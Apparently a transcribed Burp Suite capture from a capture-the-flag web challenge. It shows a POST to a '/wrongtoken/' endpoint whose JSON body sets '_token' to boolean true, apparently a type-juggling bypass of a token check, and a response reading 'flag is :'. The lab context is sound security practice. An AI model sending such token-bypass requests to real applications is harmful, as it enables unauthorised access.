 Send Cancel < > Target: http://34.76.107.218
Request
Pretty Raw \n Actions
1 POST /wrongtoken/index.php HTTP/1.1
2 Host: 34.76.107.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Requested-With: XMLHttpRequest
9 Upgrade-Insecure-Requests: 1
10 Cookie: CSRF=asdjhDJhfkjdI
11 Origin: http://127.0.0.1
12 Connection: close
13 Referer: http://127.0.0.1/wrongtoken/
14 Cache-Control: max-age=0
15 Content-Type: application/json
16 Content-Length: 41
17
18 {
"action":"view_flag",
"_token":true
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 19 Jun 2021 12:56:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Access-Control-Allow-Origin: *
7 Content-Length: 28
8
9 flag is :
INSPECTOR